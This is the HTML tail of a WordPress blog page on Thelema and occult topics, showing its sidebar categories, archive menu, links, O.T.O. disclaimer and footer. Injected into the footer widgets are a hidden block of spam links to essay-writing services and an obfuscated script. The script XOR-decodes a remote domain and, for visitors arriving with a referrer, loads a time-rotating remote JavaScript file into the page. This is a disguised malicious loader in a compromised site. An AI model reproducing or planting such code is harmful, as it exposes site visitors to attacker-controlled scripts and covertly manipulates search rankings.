											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,677)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(7)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>